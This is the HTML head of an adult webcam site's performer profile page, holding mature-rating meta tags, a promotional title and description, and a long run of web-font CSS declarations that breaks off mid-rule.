

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socams.com/anaihamilton1
body_size: 11071
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, viewport-fit=cover">
	<meta name="csrf-token" content="NTE5CVwIO3ECIhkVIBQGJikBEQV-OzEMAtaS3XNDWXrWYBKUdvWO3OGI">
	<title data-suffix="">
anaihamilton1&#39;s is live | Have free fun!
	</title>

	<meta name="description" content="anaihamilton1 is here, ready for sexy time with you! Why not join SoCams for free and have all the fun you deserve to have?">

	<meta name="Rating" content="mature">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
	<link rel="icon" type="image/x-icon" href="/favicon.ico">
	<link rel="shortcut icon" type="image/png" href="/favicons/192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="/favicons/96x96.png" sizes="96x96">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/favicons/144x144.png">
	<style type="text/css">@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face 